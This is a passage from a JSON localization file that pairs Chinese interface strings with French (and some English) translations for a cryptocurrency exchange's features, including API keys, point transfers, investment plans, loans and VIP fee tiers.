l'ordre","点卡明细":"Détail des points","确认":"Confirmer","确认接受":"Confirmer","取消":"Annuler","类型":"Type","钱包":"wallet","读写":"Read and write","只读":"Read only","备注名":"Remark name","权限":"Autorisations","IP白名单":"IP de la liste d'autorisation","无权限":"No permission","创建API Key":"Créer une clé API","可多选":"Multiple-choice","确认创建":"Confirmer et créer","确认修改":"Confirmer et modifier","现货/杠杆":"Spot/margin trade","最多绑定10个IP，多个IP用英文逗号分隔":"Jusqu'à 10 adresses IP séparées par une virgule (,)","安全验证":"Vérification de sécurité","二次验证":"Double authentification","备注名不能为空":"Remark name is required","手机短信验证":"Vérification par SMS","谷歌验证":"Authentification Google","获取验证码":"Obtenir le code de vérification","二维码":"Code QR","使用上面的 API Keys 可以让您通过程序进行账号信息查询，交易操作。切勿泄露 API Keys 给他人":"Les clés API ci-dessus vous permettent de demander des informations sur le compte et d'effectuer des transactions. Ne les partagez pas avec d'autres personnes.","删除API Key":"Supprimer la clé API","删除后，该API Key的信息将予以删除，无法恢复。":"En cas de suppression, les informations de la clé API seront supprimées et ne pourront pas être restaurées.","当前剩余":"Restant","冻结":"Gelé","时间":"Date","操作":"Action","转让明细":"Détail du transfert","订单":"Ordre","订单号":"ID d'ordre","对方ID":"ID de pair","对方UID（需要对方在Web我的财务或者App左侧栏查看）":"Saisissez l'UID de votre pair (récupéré à partir de l'onglet Wallet sur le site ou de la colonne de gauche dans l'application)","对方账户":"Compte du pair","折合每点价格":"Prix équivalent par point","详情":"Détail","交易详情":"Détails de la transaction","购买点卡":"Acheter des points","购买点卡回滚":"Annuler l'achat de points","点卡转让":"Transférer des points","点卡转让退回":"Rendement des points transférés","我的转让":"Mes points transférés","转让给我的":"Transféré vers moi","对方账户 ":"Compte du pair","对方ID ":"ID de pair","转让数量":"Qté  à transférer","报价":"Offre","等待接收":"Réception en attente","已拒绝":"Refusé","正在接收":"Réception","转让人未收款":"Paiement non reçu","接收人未收款":"Cessionnaire non payé","对方报价":"Prix de pair","验证码不能为空，请再次输入":"Le code de vérification est vide, saisissez-le à nouveau","接收":"Recevoir","拒绝":"Refuser","请确认接收信息":"Confirmez les informations de réception","请确认转让信息":"Confirmez les informations de transfert","提示：请仔细核对对方账户及ID，以防转错。":"Conseil : Vérifiez vos comptes et ID mutuels attentivement pour éviter les erreurs.","请输入验证码":"Entrer le code de vérification","谷歌验证码":"Code d'authentification Google","无效的谷歌验证码":"Code Google Authenticator invalide","获取短信验证码":"Obtenir le code de vérification SMS","注:请填写对方注册手机或邮箱，用于核对账户是否正确":"Remarque : entrez le numéro de téléphone ou l'adresse e-mail du destinataire","转让总额（对方应付资金）":"Transfert total (le montant doit être payé)","确认转让":"Confirmer le transfert","转让总额":"Transfert total","对方应付金额":"Le montant doit être payé","不足":"pas assez","对方ID不能为空":"L'ID de pair ne peut pas être vide","对方账户不能为空":"Le compte de pair ne peut pas être vide","转让数量不能为空":"La quantité de transfert ne peut pas être vide","转让总额不能为空":"Le transfert total ne peut pas être vide","转让数量不能为0":"La quantité de transfert ne peut pas être égale à 0","转让总额不能为0":"Le transfert total ne peut pas être égal à 0","提示":"Conseil","推荐添加谷歌二次验证码，提高账号安全性。":"Le code d'authentification est recommandé pour améliorer la sécurité de compte.","推荐添加手机短信验证，提高账号安全性。":"La vérification SMS est recommandée pour améliorer la sécurité de compte.","请注意":"Veillez noter","警告：":"Avertissement :","转让价为":"Le prix/point est","偏离正常值较大，请确认":"le prix par point est trop éloigné du prix normal. Revérifiez.","请确认":"Veuillez revérifier.","1、仔细核对对方UID和对方账户，以免转错账户。":"1.Revérifiez l'ID utilisateur et les détails de compte du destinataire.","2、转让时仔细核对转让数量和金额，防止造成损失。":"2.Revérifiez la quantité de points et le montant du paiement pour éviter toute perte pouvant se produire en raison de votre erreur.","3、对方确认后可以在“我的转让”中查询详情，点卡扣除转给对方，您可以收到对应的USDT。":"3. Vous pouvez vérifier les détails sous « Mon transfert » après confirmation du transfert par le destinataire. Vos points sont déduits et le paiement USDT est reçu.","4、如果对方拒绝接受或您撤销，冻结的点卡会退回到您的账户。":"4.Si le transfert est rejeté par le destinataire ou annulé par vous, les points seront retournés à votre compte.","委托价格":"Prix de l'ordre","强平明细":"Liquidation Détail","认购记录":"Historique des ordres","份数":"Quantité","记录":"Historique","立即购买":"Passer un ordre","购 买":"Passer un ordre","距离结束还剩":"Fin dans","距离开始还剩":"Commence dans","还剩":"Fin dans","占比":"Pourcentage","变更记录":"Modifications","版本":"Version","更新时间":"Dernière mise à jour","名称":"Nom","定投货币":"Devises","定投周期":"Période","定投金额":"Montant pas période","币种配置":"Portefeuille","定投明细":"Détails","币币理财":"Prêts Crypto ","杠杆借款":"Emprunt sur marge","法币理财":"Prêt fiat","法币借款":"Emprunt fiat","每周":"Toutes les semaines","每双周":"Toutes les deux semaines","每月":"Tous les mois","赎回份额":"Récupérer une part","请输入赎回比例":"Entrer un rapport de récupération","赎回百分比应为整数":"le pourcentage doit être un entier","赎回百分比应在0到100之间":"le pourcentage doit être compris entre 0 et 100","定投方案重启成功":"Le plan d'investissement périodique est réactivé.","定投方案暂停成功":"Le plan d'investissement périodique est suspendu.","定投方案操作失败":"L'opération du plan d'investissement périodique a échoué","暂停定投":"Suspendre le plan d'investissement périodique","是否暂停当前定投":"Voulez-vous vraiment suspendre l'investissement périodique actuel ?","重启定投":" Réactiver l'investissement périodique","是否重启当前定投":"Voulez-vous vraiment réactiver le plan d'investissement périodique actuel ?","终止定投":"Résilier l'investissement périodique","定投终止后，无法重新启动，请确认是否终止定投":"Vous ne pourrez pas réactiver le plan d'investissement périodique s'il est résilié. Voulez-vous vraiment le résilier ?","编辑":"Modifier","终止":"Résilier","Terminated successfully":"Terminé avec succès !","Failed to terminate because $info$":"Échec de la procédure de clôture car $info$","Order Fill Notification":"Notification d'exécution d'un ordre","暂停":"Suspendre","重启":"Réactiver","创建日期":"Créé à","当前市值":"Capitalisation actuelle","昨日收益":"Gain d'hier","持有收益":"Gains de la détention","持有收益率":"Taux de rendement de la détention","累计金额":"Montant cumulé","每期金额":"Montant pas période","定投描述":"Description","获取定投记录失败":"L'obtention des enregistrements du plan d'investissement périodique a échoué.","资产统计":"Statistiques des actifs","持有数量":"Quantité de détention","已赎回数量":" Quantité récupérée","累计收益":"Gains cumulés","历史收益率":"Taux de rendement historique","本定投":" Ce plan d'investissement périodique","选择币种":"sélectionner la devise","获取曲线失败":"Échec de l'obtention de la courbe","Last 7 Days":"7 derniers jours","近一月":" Dernier mois","近三月":"3 derniers mois","近半年":"Dernière demi-année","近一年":"Dernière année","创建以来":"Depuis la création","交易记录":"Transactions","确认提交":" Confirmer et envoyer","币种不能重复":"le rapport doit être unique","比例总和需为100%，比例为0%的币种不定投":"Les pourcentages doivent donner 100 %, la devise de zéro % est exclue.","定投名称":"Nom du plan d'investissement","请输入定投名称":"Attribuez un nom à votre plan d'investissement périodique","描述(选填)":"Description (facultatif)","请输入每期定投金额":"Saisissez le montant à investir à chaque période.","配置预览":"Aperçu du portefeuille","定投修改":"'Modifier le plan d'investissement","定投创建":"Créer un plan d'investissement","是否提交定投修改方案":"Voulez-vous vraiment soumettre le plan d'investissement modifié ?","是否提交定投方案":"Voulez-vous vraiment soumettre le plan d'investissement ?","币种配置最小币种值需大于等于%s":"Le montant minimum investi dans la devise de la part la plus faible dans le portefeuille ne doit pas dépasser %s","定投编辑":" Modifier le plan d'investissement","回测":"Test rétroactif","重置":" Réinitialiser","创建以来收益率":"Taux de rendement depuis la création","定投":"Investir","定投账户":"Compte d'investissement périodique","新建定投":"Nouveau plan d'investissement","下次定投日期":"Date de l'investissement suivant","定投状态":"Statut","累计期数":"Périodes cumulées","累计收益率":"Taux de rendement cumulé","收益排行榜":"Classement","我的定投":"Mon investissement","历史定投":"Historique d'investissement","精选":"Sélection","自创建以来收益":"Rendement depuis la création","去定投":"Accéder à l'investissement","每周精选":"Sélection hebdomadaire","定投名称不能为空":"plan_name ne peut pas être vide","定投周期类型不能为空":"plan_period_type ne peut pas être vide","定投周期日期不能为空":"plan_period_day ne peut pas être vide","定投周期时间不能为空":"plan_period_hour ne peut pas être vide","定投币种不能为空":"plan_money ne peut pas être vide","定投每期金额不能为空":"plan_amount ne peut pas être vide","币种配置比例总和需为100%":"la somme de rapport doit être 100 %","定投名称长度超过限制":"nom trop long","定投描述长度超过限制":"description trop longue","每期定投数量需大于0":"le montant doit être supérieur à 0","币种配置比例中不能出现相同币种":"l'actif en double a existé","创建定投成功":"Plan d'investissement périodique créé avec succès","更新定投信息成功":"Plan d'investissement périodique mis à jour avec succès","暂停定投方案成功":"Plan d'investissement périodique suspendu avec succès","创建定投赎回成功":"Récupération d'investissement périodique créée avec succès","重启定投成功":"Plan d'investissement périodique réactivé avec succès","删除定投成功":"Plan d'investissement périodique supprimé avec succès","币种配置最小比例数量需大于等于10":"La devise au pourcentage le plus faible dans un portefeuille ne doit pas dépasser 10","归档":"Archiver","定投暂停":"Suspendre","下单失败":"Le passage de l'ordre a échoué.","转账失败":"Le transfert a échoué.","赎回中":"Récupération","金额":"Montant","备注":"Remarques","定投设置成功":"L'investissement périodique a été configuré avec succès.","由现货账户转入":"Transfert du compte spot","首次定投转入":"Transférer pour la 1ère période","第二次定投转入":"Transférer pour la 2nde période","之后":"Transfert dans","周一":"Lun","周二":"Mar","周三":"Mer","周四":"Jeu","周五":"Ven","周六":"Sam","周日":"Dim","1号":"1er","2号":"2","3号":"3","4号":"4","5号":"5","6号":"6","7号":"7","8号":"8","9号":"9","10号":"10","11号":"11","12号":"12","13号":"13","14号":"14","15号":"15","16号":"16","17号":"17","18号":"18","19号":"19","20号":"20","21号":"21","22号":"22","23号":"23","24号":"24","25号":"25","26号":"26","27号":"27","28号":"28","冰山委托显示数量需小于买入/卖出量":"Le montant de l'iceberg affiché doit être inférieur au montant de l'ordre","登录后查看":"Se connecter","每天":"Tous les jours","冰山委托显示数量必须大于0":"Le montant de l'iceberg affiché doit être supérieure à 0","参考最大成交量":"Volume maximum de référence","盘前竞价阶段":"Enchère","参考价格":"Prix de référence","集合竞价开始时间":"Heure de début de l'enchère","最新竞价挂单":"Nouveaux ordres d'enchère","市场 ":"Marchés","币种 ":"Nom","价格调整后，您的委托将排至当前同价格的队列尾部":"Une fois le prix ajusté, votre ordre sera mis en file d'attente à la fin de la file d'attente du même prix actuel.","调整价格不可低于<span class=\"red\">买入</span>竞价":"Le nouveau prix ne peut pas être inférieur au prix de l'<span class=\"red\">offre</span>","调整价格不可高于<span class=\"green\">卖出</span>竞价":"Le nouveau prix ne peut pas être supérieur au prix de la <span class=\"green\">demande</span>","调整价格":"Ajuster le prix","加黑名单":"AddToBlacklist","移除":"Supprimer","评价成功":"Réussite","评价失败":"Échec","评价":"Évaluer","评分":"Score","评价详情":"Détails de l'évaluation","请填写标签":"balise vide","您的当前工单中有":"Votre ticket actuel a ","个未回复评价，将默认评价为满意":" toute réponse non évaluée équivaudra par défaut à la réponse de satisfaction","标题输入内容过长,请不要超过20字":"Le titre est trop long. Il ne doit pas dépasser 20 mots.","标题输入内容过短":"Le titre entré est trop court !","无效输入内容":"Entrée non valide","部分成交提示":"Notification de l'ordre partiellement remplie","锁仓成功":"Verrouillage réussi","锁仓币种":"Verrouiller la devise","预约参与":"Affectation de participation","预约锁仓":"Affectation de verrouillage","当前持仓":"Détentions actuelles","当前持仓需>=":"Les parts actuelles doivent >=","预计结算时间":"Heure de règlement estimée","结算周期":"Cycle de règlement","%s人参与":"%s participants","锁仓数量不能为空":"Le montant de verrouillage est obligatoire","已锁仓":"Verrouillé","锁仓理财":"Lock & Earn","交易规则":"Règles de participation","项目详情":"Détails du projet","确认预约":"Confirmez l'affectation","起锁金额":"Confirmez l'affectation","请确认锁仓订单":"Confirmez l'affectation","请选择国籍！":"Nationalité non valide","请选择居住国！":"Veuillez choisir votre pays de résidence","持仓币种":"Devises détenues","已解锁":"Déverrouillé","锁仓中":"Verrouillé","我的持币":"Mes avoirs","计息时间":"Début des intérêts","锁仓时间":"Heure de verrouillage","锁仓数量":"Quantité Verrouillée","已结束":"Terminé","距结束":"Fin dans","距开售":"La vente commence dans","结算期":"Période de règlement","已锁仓位":"Verrouillé","剩余仓位":"Restant","总仓位":"Total","锁仓期限":"Durée du verrouillage","项目介绍":"Introduction du projet","持币理财":"Hodl & Earn","%s %unit 起锁":"Min. : %s %unit","立即参与":"S'inscrire","项目规格":"Indicateurs de produit","认购金额":"Montant d'achat","最大":"Max.","最小":"Min.","14天GT最低持仓":"Les détentions GT de 14 jours min","周":"Semaines","日":"Jours","时":"Heures","分":"minute","秒":"seconde","$0$分钟前":"Il y a $0$ minutes","$0$小时前":"Il y a $0$ heures","$0$天前":"Il y a $0$ jours","$0$周前":"Il y a $0$ semaines","$0$月前":"Il y a $0$ mois","1分钟内":"Dans une minute","最近30天收益率":"taux de rendement des 30 derniers jours","最近30天收益":"taux de rendement des 30 derniers jours","一键定投，灵活调整，随时赎回":"portefeuille flexible d'investissement en un clic récupérable et modifiable à tout moment","PoS活期理财":"Staking Flexible","进行中":"En cours","项目期限":"Terme du projet","参与时间":"Heure de participation","结算结果":"Résultat du règlement","%s%c 起息":"Démarrer %s %c","%s%c 起借":"Minimum %s %c","每%s天派息":"Les intérêts sont payés tous les %s jours","利息币种":"Devise de l'intérêt","起息仓位":"Position de départ","持币币种":"Devise de la part","结算时间段":"Période de règlement","下次结算时间":"Prochain règlement","平均持仓":"Détention moyenne","结算利息":"Intérêt sur règlement","结算记录":"Enregistrements de règlement","兑换":"Échange","请选择需要兑换的币种":"choisissez les devises à échanger","小额兑换提醒":"Rappel d'échange de dust","是否将当前币种余额兑换为GT":"Voulez-vous échanger ces devises pour GT ?","利率（天）":"Taux(Jour)","参考年化":"Est. APR","抵押借入":"Emprunter $curr$ avec garantie","抵押币种":"Devise de garantie","抵押保证金":"Montant de garantie","质押率":"Ratio prêt/valeur","请输入抵押数量":"saisissez le montant de garantie","最小抵押保证金":"garantie minimum","自动续借":"Renouvellement automatique","确认借入":"Confirmer le prêt","保证金将从现货账户扣除，还款后自动归还。":"La garantie doit être déduite du compte comptant et retournée sur paiement.","请输入正确的抵押数量":"saisissez le montant de garantie correct","当前质押率":"LTV actuel","新质押率":"Nouveau LTV","有风险":"risqué","增加的保证金将自动从现货账户划入币币抵押账户":"La garantie supplémentaire sera automatiquement créditée sur le compte de prêt de crypto-garantie à partir du compte de change","借入时间":"Début du prêt","应还本息":"Intérêt et garantie payables","确定还款":"Confirmer le remboursement","平仓中":"Liquidation","还款成功后，保证金将自动返还现货账户":"Une fois le remboursement effectué, la garantie sera automatiquement réintégrée au compte de change","借入资产价值与抵押资产价值的比例，质押率越低表示平仓风险越低。":"Rapport prêt-garantie. Un faible rapport indique un faible risque de liquidation","质押率不能高于70%，当前质押率为：":"Le taux d'emprunt ne peut pas dépasser 70 %. Le taux d'emprunt actuel est :","混合保证金借款":"Prêt à garantie croisée","0利息":"0 interest","混合保证金借款是对抵押物的价值转换用以抵御合约平仓风险，不发生实际借贷，因此没有手续费。但是当混合保证金借款的质押率超过阈值时（不管合约中是否有足够其他资产）会发生混合保证金抵押币种平仓，与合约账户中的交易保证金多少没有关系。请务必确保合约保证金借款的抵押充足，当抵押率上升时，及时增加抵押币种。":"Le prêt collatéral mixte consiste à utiliser la valeur des collatéraux pour éviter les risques de liquidation du contrat. Ainsi, aucun prêt réel n'est effectué  et aucune commission n'est donc prélevée. Toutefois, lorsque le ratio prêt/collatéral est supérieur au seuil (quelle que soit la valeur de l'actif dans le contrat), la marge du prêt collatéral mixte sera liquidée (quelle que soit la marge sur le compte de contrat). Assurez-vous que le prêt collatéral est adéquat et ajoutez-le à temps lorsque le taux prêt/collatéral est en hausse.","保证金将自动从现货账户扣除，混合保证金借款不可转出":"Collateral will be deducted from spot account directly. Loan  is not transferable for mixed collateral loan","追加借款":"Ajouter un emprunt","当前已借款":"Emprunt existant","追加借入":"Ajouter un emprunt","追加保证金":"Ajouter un collatéral","当前质押率为:":"LTV actuel ","调整方向":"Ajuster","调整数量":"Ajuster la quantité","减少的保证金将自动返还现货账户":"Les garanties supplémentaires seront automatiquement retournées sur le compte au comptant","增加的保证金将自动从现货账户中进行扣除":"La garantie ajoutée provient d'une déduction automatique du compte au comptant","输入无效的保证金":"Entered invalid collateral","退回保证金":"Restituer le collatéral","请输入正确的还款金额":"Veuillez saisir le bon montant de remboursement","不可转出":"Non transférables","混合保证金借款部分不可转出":"Le prêt à garanties croisées n'est pas transférable.","借款期限%s天，到期自动续费":"loan expires in  %s days, renew at expiry automatically","已抵押 %sGT":"collateralized %sGT","总量 %sUSDG":"%s USDG au total","可借 %sUSDG":"%s USDG empruntables","当前USDG流通量 %sUSDG；":"USDG circ supply  %sUSDG;","当前资产抵押价值 %sUSDT":"collateral asset value %sUSDT","质押率不能高于50%，当前质押率为：":"Le taux d'emprunt ne peut pas dépasser 50 %. Le taux d'emprunt actuel est :","更改杠杆为":"Mettre le levier à jour vers","杠杆调整后，保证金及强平价格将重新计算，请注意强平风险。":"Une fois le levier mis à jour, la marge et le prix de liquidation seront recalculés. Soyez conscient des risques de liquidation.","当前杠杆":"Levier actuel","新杠杆":"Nouvelle moyenne","当前保证金":"Marge actuelle","新保证金":"Nouvelle marge","当前强平价格":"Prix de liquidation actuel","新强平价格":"Nouveau prix de liquidation","杠杆调整":"Ajuster le levier","包含可用余额":"Solde disponible inclus","参与总量":"Participation totale ","直播":"En direct","%l直播中":"Streaming en direct","%l未开始":"À démarrer","%l 之后开始":"Lancement dans : %l","%l已结束":"Clôturé","%l即将开始":"Démarrage imminent","理财记录":"Historique d'investissement","发布时间":"Время создания","手续费率":"Taux de frais","用户创建":"Création utilisateur","自动放贷":"Renouv. auto","划转":"Transfert","初始订单信息":"Informations sur l'ordre initial","正在热播":"Streaming","最新预告":"Démarrage imminent","精彩视频":"Superbes vidéos","发送":"Envoyer","自动借款模式最多买入$0$":"Le mode d'emprunt automatique permet un achat maximum de $0$","自动借款模式最多卖出$0$":"Le mode d'emprunt automatique permet une vente maximale de $0$","删除":"Supprimer","正常":"EN COURS","管理":"Gérer","冻结子账号":"Freeze child account","冻结后，该子账号将无法登录，无法进行任何的资金交易及账号操作，是否确认冻结":"Après la suspension, le sous-compte ne pourra pas se connecter ni effectuer de transactions de fonds ou d'opérations de compte. Voulez-vous confirmer la suspension ?","确认冻结":"Confirmer","激活子账号":"Activer le sous-compte","激活后，该子账号将能正常登录，进行任何的资金交易及账号操作，是否确认激活":"Après l'activation, le sous-compte pourra se connecter normalement et effectuer toutes les transactions de fonds et opérations de compte","确认激活":"Confirmer","主账号":"Compte Principal","交易账号":"Trading account","子账号":"Sub account","对应子账号":"Corresponding sub account","划转数量":"Transfer amount","请输入划转数量":"Veuillez saisir la quantité à transférer","划转数量需大于0":"The number of strokes must be greater than 0","划转数量超出拥有量":"Number of transfers exceeds ownership","确认划转":"Confirmer","立即抢红包":"Obtenir des jetons offerts en cadeaux","输入手机验证码":"Enter SMS code","设置密码":"Set a password","至少8位，非纯数字":"8 caractères ou plus, doit contenir des chiffres et des lettres","确认密码":"Confirm password","红包":"Coins cadeaux","已存入你的账户，可以直接使用":"Déjà sur le solde de votre compte. Vous pouvez l'utiliser à tout moment.","红包已经领完了":"Tous les jetons offerts en cadeaux ont été réclamés.","红包已失效":"Les jetons offerts en cadeaux ont expirés","下载APP":"Télécharger l\\'APPLICATION","对方已关闭收款方式如有疑问请及时联系对方或联系管理员":"Le bénéficiaire a fermé le mode de paiement. Si vous avez des questions, veuillez contacter le bénéficiaire ou l'administrateur.","即刻开启账单":"Ouvrir","正在生成年度账单...":"Ouverture...","USDT合约累计收益":"Bénéfices cumulés des contrats USDT atteints","$0$天":"$0$ jours","$0$次":"$0$ fois","收益累计":"Gains cumulés","收益构成":"Earning composition","杠杆理财":"Levier Gestion financière","批量自动放贷设置":"Configuration du prêt automatique groupé","开启":"Ouvrir","关闭 ":"Désactiver","请选择要批量自动放贷的订单":"Veuillez sélectionner les ordres à prêter automatiquement des actifs groupés","同主播和币友聊一聊":"Discussion avec le streamer et des crypto friends","红包打赏榜":"Meilleurs donateurs","最高打赏":"Le bonus maximum est de","确认发送":"Envoyer","打赏主播":"Récompenser le streamer","请输入金额":"Saisissez le montant","金额s":"Montant","直播间红包":"Jetons offerts dans le salon de diffusion en direct","请输入红包数量":"Veuillez saisir le montant des jetons à offrir en cadeau","恭喜发财 大吉大利":"Meilleurs vœux ! Nous vous souhaitons chance et prospérité !","塞进红包":"Envoyer","个数":"chiffre","红包说明":"Description","可发送金额为 $F 元":"Le montant à envoyer est de $money$ RMB","可发送红包个数为 $N":"Le nombre de cadeaux disponibles est de $count$","当前用户不能发言(*^_^*)":"L'utilisateur ne peut pas parler (*^_^*)","您的发言太快，请喝杯水休息一下":"Vous parlez trop vite, veuillez ralentir un peu","请不要刷屏":"Ne répétez pas vos mots","的":"de","抢到":"Récupérée","[直播间红包]":"[Jetons offerts en cadeaux dans le salon de diffusion en direct]","发送了一个[直播间红包]":"a envoyé [des jetons dans le salon de diffusion en direct]","已存入你的账户，可直接使用":"Déjà déposée sur votre compte et utilisable immédiatement","手慢了，红包已经派完了":"Pas assez rapide ! C'est manqué","该红包已超过24小时。如已领取，可在“账单明细”中查看。":"Les jetons offerts en cadeaux ont duré plus de 24 heures. Si vous l'avez obtenu, vous pouvez le vérifier dans \"Historique des transactions\".","禁言列表":"Liste en sourdine","禁言时效":"Temps en sourdine","暂无禁言":"Aucun compte ne figure dans la liste en sourdine","已解除禁言":"Bannissement déjà révoqué","节目列表":"Liste du programme","历史聊天":"Historique du chat","该视频暂无聊天记录":"Aucun historique de chat pour cette vidéo","切换至画中画":"Passer au Picture-In-Picture","现货1":"Trading spot","定投理财1":"Plan d'investissement périodique","杠杆交易":"Transaction sur marge","永续合约1":"Contrats","平均价格":"Average price","合计$0$":"Somme $0$","合计数量(张)":"Total amount","净值":"Valeur nette","快速还款":"Quick repay","累计借入":"Prêts cumulés","还款金额":"Repayment amount","确认还款":"Confirmer & Rembourser","累计利息":"Intérêts cumulés","系统将自动对已借入订单按照利率优先,时间优先的顺序执行还款":"Les ordres de prêt seront remboursés automatiquement en fonction du taux d'intérêt et de la priorité de temps","使用杠杆账户可用余额快速还款":"Utiliser le solde disponible du compte sur marge pour le remboursement","去借贷":"Emprunter","平台币":"Tokens de l'exchange","5倍ETF":"5ETF","减半":"Halving","借贷":"Prêt","客服咨询":"Support en direct","预计成交均价":"Prix de remplissage moyen estimé","市场深度实时变化，预估结果仅供参考，可能存在较大偏差，请谨慎采取市价平仓操作":"Le résultat estimé est uniquement fourni à titre indicatif. La profondeur du marché change en permanence et peut entraîner un écart important. Veuillez utiliser l'ordre au marché pour clore prudemment la position.","满足交易量+GT持仓要求":"Respecter les exigences en matière de volume de transactions et de détention de GT","GT持仓量":"Détention de GT","仅满足GT持仓":"Détention de GT uniquement","基础费率":"Frais standard","GT抵扣":"Débit GT","实际费率":"Tarif effectif","费率折扣":"Réduction sur les frais","Gate.io使用VIP等级阶梯费率":"Gate.io utilise un taux VIP progressif","登录查看我的专属费率":"Se connecter pour consulter la grille tarifaire","机构做市商":"Animateur de marché institutionnel","享专业级费率":"Profitez d'une offre spéciale au niveau de la grille tarifaire","发信至institutional@mail.gate.io申请子账户和做市商优惠":"Envoyez un e-mail à institutional@mail.gate.io pour demander une offre spéciale pour les sous-comptes et les animateurs de marché.","GT持仓里以14天平均持有GT总量计算，包括现货余额和挂单锁定部分，杠杆理财部分，现货转入杠杆账户部分，杠杆借入USDT买入GT部分，并扣除杠杆借入GT部分。":"La détention de GT est basée sur le volume moyen de GT que vous détenez pour une période de 14 jours (emprunts exclus).","GT持仓纪录查看":"Afficher l'historique de la détention de GT","VIP系统每24小时随机更新，请保持账户内持有足够资金，达到要求即可升级":"Le système VIP est mis à jour de manière aléatoire toutes les heures ; veuillez conserver suffisamment de fonds sur votre compte pour pouvoir passer au niveau supérieur dès que vous remplissez les conditions.","满足交易量要求但是不满足最低GT持仓要求的VIP按降低一级处理，不会直接将VIP降低为0":"Si vous remplissez les conditions de volume de transaction mais pas la détention de GT minimum, le niveau VIP passera au niveau inférieur, et non directement au niveau 0.","交易用户在满足30天交易量和GT持仓的情况下，将获得立即升级VIP并且保持60天不降级":"Si les conditions de volume de transaction et de détention de GT sont remplies, le niveau VIP supérieur sera immédiatement appliqué et restera valable pendant 60 jours sans déclassement.","仅满足GT持仓量的用户将获得立即升级VIP，当出现GT持仓量不满足要求时不会保级":"Si seule la condition de détention de GT est remplie, votre niveau VIP augmentera immédiatement mais baissera à nouveau si la détention de GT ne suit pas.","当用户因为VIP要求无法满足出现降级时，将不会立即降低为0，采用降级逐级缓冲机制，每一个级别将保留15天。":"Lorsqu'un déclassement VIP a lieu parce que vous ne remplissez pas les conditions requises pour le conserver, vous serez déclassé(e) d'un niveau et chaque niveau sera conservé pendant 15 jours.","例如:小明之前是VIP4，VIP期限过后，重新评估交易量或GT持仓量只能达到VIP0标准，但是不会立即降低为VIP0，而是会先降级为VIP3保留15天，然后再降低为VIP2保持15天，再降低为VIP1保持15天，再降低为VIP0。在这个期间，只要小明交易量或者GT持仓量达到更高的VIP要求，将会立即升级并再次获得VIP保级资格。":"Exemple : Tom était auparavant VIP 4 et son privilège a expiré. Après réévaluation de son volume de trading et de sa détention GT , il ne répond qu'à l'exigence VIP 0. Dans ce cas, Tom ne passera pas directement au niveau VIP 0. Il deviendra tout d'abord VIP 3 pendant 15 jours, et VIP 2 pendant encore 15 jours, puis VIP 1 pendant 15 jours avant de devenir VIP 0. Si, pendant cette période, Tom remplit les conditions de volume de transactions ou de détention GT pour un niveau VIP supérieur, son niveau VIP sera immédiatement élevé et conservé jusqu'à ce qu'un déclassement soit à nouveau déclenché.","机构做市商$":"Animateur de marché","享专业级费率$":"","发信至institutional@mail.gate.io申请子账户和做市商优惠$":"Envoyer un e-mail à institutional@mail.gate.io","发送样式":"Style d'envoi","显示设置":"Paramètres d'affichage","默认":"Par défaut","红色":"Rouge","绿色":"Vert","不透明度":"Opaque","弹幕速度":"Vitesse","千万币友正在热议行情中......":"Vitesse Bullet Screen","发送弹幕带飞币圈节奏":"Partagez votre pensée et laissez-la s'envoler","请您先登录聊天室再进行操作":"Veuillez vous connecter au salon de discussion pour envoyer des sous-titres Bullet","请先<a href=\"/login\">登录</a>":"<a href=\"/login\">Connectez-vous</a> d'abord","图片大小超过限制":"L'image est trop volumineuse","视频大小超过限制":"La vidéo est trop volumineuse","最多只能选择1个视频":"Choisissez jusqu'à 1 vidéo","抱歉,当前版本暂不支持上传视频,请到web端上传":"La version actuelle ne prend pas en charge le chargement de vidéos, veuillez importer vos vidéos depuis le site Web de Gate.io","手机号码":"Numéro de téléphone","邮箱":"adresse e-mail","输入内容不能为空":"Ce champ est obligatoire","请上传图片":"Veuillez importer votre photo","文件上传失败":"Échec du chargement de l'image","解绑":"Délier","身份认证":"Vérification de l'identité","高级认证":"KYC 2 (vérification d'ID)","注册时间":"Date d'inscription","买入/平空":"buy/close short position","卖出/平多":"sell/close long position","减仓/平仓":"Reduce/close position","数据来源":"Sources de données","标记价显示":"MarkPrice ON","标记价隐藏":"MarkPrice OFF","止盈委托":"Take-profit order","止损委托":"Stop-loss order","止盈触发价":"Take-profit trigger price","止盈委托价":"Take-profit price","止损触发价":"Stop-loss trigger price","止损委托价":"Stop-loss price","止盈价越高收益越高，如止损价低于爆仓价，可能发生强制平仓，请谨慎设置价格，可仅填写单方向止盈/止损委托。":"The higher the take-profit price, the higher the return. If the stop-loss price is below liquidation price, liquidation may occur.. Please double check when setting price.","止盈价越低收益越高，如止损价高于爆仓价，可能发生强制平仓，请谨慎设置价格，可仅填写单方向止盈/止损委托。":"The lower the take-profit price, the higher the return. If the stop-loss price is above liquidation price, liquidation may occur. Please double check when setting price.","请输入止盈委托价":"veuillez saisir le prix take profit","请输入止损委托价":"veuillez saisir le prix stop loss","请至少设置一种类型委托":"veuillez définir au moins un type d'ordre","请":"veuillez","更新于:":"Mis à jour à :","帮助中心":"Aide","公告中心":"Annonces","粉丝":"Followers","关注":"Suivi","热门":"Populaire","广场":"Récent","表情":"emoji","已关注":"Suivi","发布成功":"Publication réussie","图片上传成功":"Image chargée avec succès","图片上传失败":"Échec de chargement de l'image","展开":"Plus","收起":"Réduire","刚刚":"just now","本地上传":"upload local file","图片过大":" img size is too big","不支持的图片类型":" is not a supported file extension","内容长度不能超过12000":"the length is no more than 12000 characters","共$0$张，还可以上传$1$张":"$0$ au total. Montant restant autorisé : $1$","失效账户信息已更新，请重试":"La mise à jour des informations du compte contient une saisie incorrecte. Veuillez réessayer","简介":"Introduction","发行总量":"Quantité émise","流通量":"Offre en circulation","市值排名":"Classement par capitalisation boursière","流通市值":"Capitalisation","发行日期":"Date de libération","核心算法":"Algorithmes","区块速度":"Bloquer heure","区块大小":"Bloquer taille","调整难度":"difficulty retarget","激励机制":"Preuve","行情":"Marchés","交易量排名":"Rank by volume","交易量币数":"Amount traded","流出":"Sortie","流入":"Apport","主力净流入":"Flux net","资源":"Ressource","官网":"Site Web","论坛":"Forum","白皮书":"Livre blanc","合计":"Total","万":"Mille","净流入":"afflux net","总量":"Total","最高":"Élevé","资金流向情况":"Flow of funds","近7日资金净流入":"Net inflow graph of 7 days","7日净流入":"7 day net inflow","最新成交":"Trades sur le marché","筛选":"Filtre","成交量分布":"Volume distribution","全球行情":"Marchés internationaux","交易所":"Exchange","最新价":"Dernier prix","24H流向趋势图":"24H trend chart","各交易所日资金流向表":"Daily funds of exchanges","单位":"Unité","单":"Ordres","大单交易图":"Block trade chart","单价":"Prix","转账金额":"Transfer amount","大额转账图":"Large transaction 